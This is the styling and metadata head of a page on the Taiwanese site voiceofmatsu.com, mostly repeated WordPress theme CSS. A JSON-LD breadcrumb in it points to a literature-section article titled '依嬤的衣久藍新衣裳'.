.product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#38a6c1}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#38a6c1 transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#38a6c1}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#38a6c1}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#38a6c1!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#38a6c1}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#38a6c1!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #38a6c1 transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#38a6c1}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#38a6c1}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#38a6c1}.td-grid-style-4 .entry-title{background-color:rgba(56,166,193,0.7)}.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,0.8);background:-moz-linear-gradient(top,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.7) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,0.8)),color-stop(100%,rgba(0,0,0,0.7)));background:-webkit-linear-gradient(top,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.7) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.7) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.7) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.7) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.8)',endColorstr='rgba(0,0,0,0.7)',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#38a6c1}.td-menu-background,.td-search-background{background-image:url('https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu.tw-2018-10-11_01-49-47_132636--18.jpg')}ul.sf-menu>.menu-item>a{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Work Sans";font-size:25px;font-weight:500}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#38a6c1}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#38a6c1}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#38a6c1!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#38a6c1}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-footer-wrapper::before{background-image:url('https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu.tw-2018-10-11_02-00-35_697056-46.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Work Sans";font-size:16px;font-weight:600;text-transform:uppercase}.td_module_wrap .td-post-author-name a{font-size:14px}.td-module-comments a,.td-post-views span,.td-post-comments a{font-size:14px}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-size:14px}.td_mod_mega_menu .item-details a{font-family:"Work Sans";font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Work Sans";font-size:12px;font-weight:normal;text-transform:uppercase}.td-excerpt,.td_module_14 .td-excerpt{font-size:14px}.td_module_wrap .td-module-title{font-family:"Work Sans"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Work Sans"}.td-post-content p,.td-post-content{font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:16px}.post .td_quote_box p,.page .td_quote_box p{font-size:16px}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-size:16px}.td-post-content li{font-size:16px}.td-post-content h1{font-size:26px}.td-post-content h2{font-size:22px}.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#38a6c1}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#38a6c1 transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#38a6c1}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#38a6c1}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#38a6c1!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#38a6c1}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#38a6c1!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #38a6c1 transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#38a6c1}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#38a6c1}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#38a6c1}.td-grid-style-4 .entry-title{background-color:rgba(56,166,193,0.7)}.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,0.8);background:-moz-linear-gradient(top,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.7) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,0.8)),color-stop(100%,rgba(0,0,0,0.7)));background:-webkit-linear-gradient(top,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.7) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.7) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.7) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.7) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.8)',endColorstr='rgba(0,0,0,0.7)',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#38a6c1}.td-menu-background,.td-search-background{background-image:url('https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu.tw-2018-10-11_01-49-47_132636--18.jpg')}ul.sf-menu>.menu-item>a{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Work Sans";font-size:25px;font-weight:500}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#38a6c1}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#38a6c1}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#38a6c1!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#38a6c1}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-footer-wrapper::before{background-image:url('https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu.tw-2018-10-11_02-00-35_697056-46.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Work Sans";font-size:16px;font-weight:600;text-transform:uppercase}.td_module_wrap .td-post-author-name a{font-size:14px}.td-module-comments a,.td-post-views span,.td-post-comments a{font-size:14px}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-size:14px}.td_mod_mega_menu .item-details a{font-family:"Work Sans";font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Work Sans";font-size:12px;font-weight:normal;text-transform:uppercase}.td-excerpt,.td_module_14 .td-excerpt{font-size:14px}.td_module_wrap .td-module-title{font-family:"Work Sans"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Work Sans"}.td-post-content p,.td-post-content{font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:16px}.post .td_quote_box p,.page .td_quote_box p{font-size:16px}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-size:16px}.td-post-content li{font-size:16px}.td-post-content h1{font-size:26px}.td-post-content h2{font-size:22px}.td-lifestyle .td-header-style-1 .sf-menu>li>a:hover,.td-lifestyle .td-header-style-1 .sf-menu>.sfHover>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-menu-item>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-menu-ancestor>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-category-ancestor>a,.td-lifestyle .td-social-style3 .td_social_type .td_social_button a:hover{color:#38a6c1}.td-lifestyle .td_block_template_8 .td-block-title:after,.td-lifestyle .td-module-comments a,.td-lifestyle.td_category_template_7 .td-category-header .td-page-title:after,.td-lifestyle .td-social-style3 .td_social_type:hover .td-sp{background-color:#38a6c1}.td-lifestyle .td-module-comments a:after{border-color:#38a6c1 transparent transparent transparent}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://voiceofmatsu.com/",
                    "name": "首頁"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://voiceofmatsu.com/category/%e8%ab%87%e5%8f%a4%e8%aa%aa%e4%bb%8a/",
                    "name": "談古說今"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://voiceofmatsu.com/category/%e8%ab%87%e5%8f%a4%e8%aa%aa%e4%bb%8a/%e6%96%87%e5%ad%b8%e5%a4%a9%e5%9c%b0/",
                    "name": "文學天地"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://voiceofmatsu.com/%e4%be%9d%e5%ac%a4%e7%9a%84%e8%a1%a3%e4%b9%85%e8%97%8d%e6%96%b0%e8%a1%a3%e8%a3%b3/",
                    "name": "依嬤的衣久藍新衣裳"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu.tw-2018-10-11_00-35-53_296395-favicon-100x100.jpg" sizes="32x32" />
<link rel="icon" href="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu.tw-2018-10-11_00-35-53_296395-favicon-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu.tw-2018-10-11_00-35-53_296395-favicon-300x300.jpg" />
